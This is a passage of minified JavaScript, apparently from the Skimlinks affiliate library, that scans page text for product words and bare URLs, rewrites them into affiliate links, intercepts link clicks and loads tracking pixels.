eb;(function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS"})(eb||(eb={}));var Hc={}.hasOwnProperty;var nb=0;var ob=null;var pb=0;var Ja=!1;var Ka={};var pe=function(a){Ka[a]=Ka[a]||0;Ka[a]++;return a+"_"+Ka[a]};var qe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var ma=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=C(b);b=qe(b);var f=!0;var l=(l="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var k=("function"===typeof a.getAttribute?a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!l||l!==b["class"]&&0!==l.indexOf(b["class"]))&&(f=!1);b.id&&(!k||k!==b.id&&-1===k.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var Ic=function(a,b){return ma(a,b)?[a]:fc(a.querySelectorAll(b))};var re=function(a,b){return 0<a.querySelectorAll(b).length};var qb=function(a,b){return 0===b.length||ma(a,b.join(","))?!0:a.parentNode?qb(a.parentNode,b):!1};var Jc=function d(b,c){return 0===c.length?!1:ma(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var se=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var te=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==m.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==m.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==m.location.href.indexOf(".aol.")?(b.push("div.sllLink"),b.push("div.n")):-1!==m.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var ue=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var ve=function(){nb=0;y.publish("dom_changed")};var we=function(b,c,d,e){var f,l,k;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return x.traverse_node(b,!1,"","",e);if(0!==d.length){if(!Jc(b,d)){f=x.get_exclude_selector(d);d=x.get_exclude_selector([]);var h=f.selector;var g=f.needed;var p=d.selector;if(0===c.length||qb(b,c))return x.traverse_node(b,g,p,h,e);f=[];var m=0;for(k=c.length;m<k;m++){d=c[m];var n=Ic(b,d);n.length?f.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,g,p,h,e));return c}()):f.push(void 0)}return f}}else if(0!==c.length){if(qb(b,c))return x.traverse_node(b,!1,"","",e);k=[];f=0;for(m=c.length;f<m;f++)d=c[f],n=Ic(b,d),n.length?k.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,!1,"","",e));return c}()):k.push(void 0);return k}};E(function(b){b=b.relatedNode||!1;if(!b||ia.send_in_progress||g("stop_skimwords_ajax"))return!1;ob&&clearTimeout(ob);nb++;1===nb&&x.reset();we(b,ia.settings.includes||[],ia.settings.excludes||[],ia.settings.read_onlys||[]);if(x.get_non_colliding_nodes()&&1<=pb)return ob=I(function(){ve()},1E3)});var x=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,l;if(Ja)return b;Ja=!0;var k=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=k.selector;k=k.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var g=0,p=c.length;g<p;g++){var n=c[g];n=jc(n);n=document.querySelectorAll(n);var m=f=0;for(l=n.length;f<l;m=++f)m=n[m],this.traverse_node(m,k,h,d,e)}return b},traverse_node:function(c,d,e,f,l){var k=[];var h=0;for(k.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<k.length;)!(c=k[h].node)||se(c)||Q(c,"noskimwords")||Q(c,"noskim")||d&&""!==e&&ma(c,e)||(k[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(k[h].tagName=c.nodeName,null!==k[h].parent_id&&(k[h].readOnly=k[k[h].parent_id].readOnly),k[h].readOnly||(d&&ma(c,f)?k[h].readOnly=!0:r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)),r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)):null!==k[h].parent_id&&(k[h].tagName=k[k[h].parent_id].tagName,k[h].readOnly=k[k[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&k[h].readOnly||(c.hasChildNodes()?k=this.add_child_nodes(k[h],h,k):this._add(c,!1,k[h].tagName,k[h].readOnly))),h++;return b},is_traversed:function(){return Ja},is_good_tag:function(b){return ue("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[b.nodeName.toLowerCase()]?!0:!1},is_html:function(b){return(b=C(b))&&"<"===b[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};pb=0;for(c in d)Hc.call(d,c)&&(e[c]=d[c],pb++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];N(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)Hc.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(b,d){var c,f,l;var k=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};d=d[0]}b=b.concat(te());var h=c=0;for(f=b.length;c<f;h=++c)b[h]=jc(b[h]);c=!1;f="";var g=0;for(l=b.length;g<l;g++)h=b[g],re(d,h)&&k.push(h);k.length&&(c=!0,f=k.join(",").replace("class=","class^="));return{needed:c,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return Ja=!1},add_child_nodes:function(b,d,e){var c,l;var k=b.node.childNodes;var h=0;for(l=k.length;h<l;h++)(c=k[h])&&c.nodeName&&!this._add(c,!1,b.tagName,b.readOnly)&&this.is_good_tag(c)&&e.push({node:c,tagName:b.tagName,readOnly:b.readOnly,parent_id:d});return e},add_node:function(b,d){return this._add(b,d)},_add:function(c,d,e,f){var l=null;"#text"===c.nodeName&&(l=C(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(k){}if(l&&!this.is_html(l)&&3<=l.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(l,d);if(!d)return!1;b[d]=c}return l?!0:!1},_skim_id_hash:function(b){if(!b)return"";var c=C(b.replace(/\s+/g," ")).length;b=b.replace(/[:\s]*/g,"");c=c+":"+b.substring(0,20);return c=pe(c)}}}();var Bd=function(b,c,d){if(ca)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var l=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[0])&&(e.nodeValue=" "+e.nodeValue)}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),x.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||vb(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var u={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ad=new L,Oc=[".noskim",".noskimwords",".noskimw"];var Cd=function(b){gb(b,"click",nc);Dc||gb(b,"contextmenu",nc);return vb(b,!1)};var xe=function(b,c,d,e){var f=oe(b);c=fb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?("+f+")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)";b=Ib(fb(b));c='$1$2<a href="'+c+'" class="'+e+'"  data-skimwords-word="'+b+'"  data-skim-creative="'+d+'" title="">$3$4</a>$5$6';d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var Mc=function(b,c){var d,e,f;if(!b||Jc(b,["span.skimlinks-unlinked"]))return[[],[]];var l=b.data;var k=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(l);){var g=d[0];if("link.phrase"!==g){var n=d.index;if(0<C(g).length&&-1===g.indexOf("/.")&&-1===g.indexOf("...")){var m=g;0!==g.indexOf("http")&&0!==g.indexOf("//")&&(m="msie"===p.detect.browser&&6>=p.detect.version?"http://"+g:"//"+g);d=H(m);var q=Pc({OriginalPhrase:""+g,Url:m,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=xe(""+g,m,Ga.creative,"skimlinks-unlinked"))&&h.push({start:n,text:""+fb(g),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:q,link:m});k.push(d)}else break}}if(h.length){var r=c;m="skimlinks-unlinked";var v;g=document.createDocumentFragment();var t=0;d=[];n=b.nodeValue;e=[];l=b.parentNode;m||(m="skimwords-potential");r||(r="-1");if(l){q=0;for(v=h.length;q<v;q++){var u=h[q];var w=document.createElement("span");w.className=m;f=document.createTextNode(n.substring(t,u.start));g.appendChild(f);w.innerHTML=u.text;g.appendChild(w);t={};t.node=w;t.match=u;B(t,"occurrence",u.target_occurrence);d.push(t);t=u.start+u.text.length;e.push(f);x.add_node(f,r)}h=document.createTextNode(n.substring(t));e.push(h);g.appendChild(h);x.add_node(h,r);l.replaceChild(g,b)}r=[d,e];h=r[0];r=r[1];g=0;for(e=h.length;g<e;g++)l=h[g],Ga.url_spans.push(l)}r||(r=[]);return[k,r]};var Nc=function(b){var c;if(q.exclude.length){var d=q.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(q.include.length){d=q.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Fd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],ye=function(){function b(){n(this,"SERVICES",b.SERVICES);n(this,"getService",cb);n(this,"trackEvent",ec);y.on("skim_js_init",this.onInit.bind(this));y.on("skim_js_start",this.onStart.bind(this));P.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}var c=b.prototype;c.onInit=function(){};c.onStart=function(){};c.whenBeaconFullyReady=function(){};c.publishEvent=function(b,c){y.publish(b,c)};c.onEvent=function(b,c){y.on(b,c)};c.registerClickInterceptor=function(b,c){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(b,c)};return b}();n(ye,"SERVICES",X);new L;var ib=!1,Z=!1,ja=null,ka=null,Td={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){Z=!0;ib=!1;break a}}catch(d){}c=""+11*Math.random();ja=new Image;ja.onload=uc;ja.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);ka=new Image;ka.onload=uc;ka.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}tc(b,250)}};new L;var Md={},Kc=Hb([!!Cc&&"mouseup","click"]),ze=["auxclick","contextmenu","touchstart"],Ae=function(){function b(b,c){n(this,"type",void 0);n(this,"anchor",void 0);n(this,"affiliationType",void 0);n(this,"nativeEvent",void 0);n(this,"clientClickId",void 0);n(this,"targetedInterceptor",void 0);var d=id(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Ta();this.targetedInterceptor=null}var c=b.prototype;c.setAnchorClickInterceptorTarget=function(b){this.targetedInterceptor=b};c.setSourceApp=function(b){var c=this.anchor;D(c).sourceApp=b;Aa(c)};c.setLinkSwappingMatchId=function(b){var c=this.anchor;D(c).linkSwappingMatchId=b;Aa(c)};c.getInternalClickType=function(b){return r(Kc,b.type)&&0===b.button?W.LEFT_CLICK:"auxclick"!==b.type&&"click"!==b.type||1!==b.button?W.OTHER_CLICK:W.MIDDLE_CLICK};return b}(),Pd=function(){function b(){var b=this;n(this,"interceptors",void 0);n(this,"onClick",function(c,d){var e=wb(c);e&&(e.skimlinksOriginalHref&&e.skimlinksRestoreSwappedLink(),e=new Ae(e,c),b.dispatchAnchorClick(e,d))});n(this,"registerInterceptor",function(c,d){if(!t(c))throw Error("InterceptorHandler should be a function");if(F(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:c,priority:d});b.interceptors.sort(function(b,c){return b.priority-c.priority})});n(this,"triggerLeftClickFromMouseEvent",function(c,d){var e=b.findInterceptorsWithPriority(d);if(F(d))b.onClick(c);else if(e.length)b.onClick(c,e)});this.interceptors=[];this.initGlobalClickHandler()}var c=b.prototype;c.initGlobalClickHandler=function(){wc(K,Kc,this.onClick,!0);wc(K,ze,this.onClick,!0)};c.dispatchAnchorClick=function(b,c){var d=this;(c||this.interceptors).some(function(c){var e=c.handler;return d.isTargetedInterceptor(c,b)?e(b):!1})};c.findInterceptorsWithPriority=function(b){return ta(this.interceptors,function(c){return c.priority===b})};c.isTargetedInterceptor=function(b,c){var d=c.targetedInterceptor===b.priority;return!c.targetedInterceptor||d};return b}(),la=E(function(){kc(Y.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",la);document.removeEventListener("load",la)}),Rd={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};Jb&&E(function(){y.on("skim_js_init",ud);y.on("skim_js_init",yd);y.on("skim_js_init",Hd);y.on("skim_js_start",Id);Qd()})()})()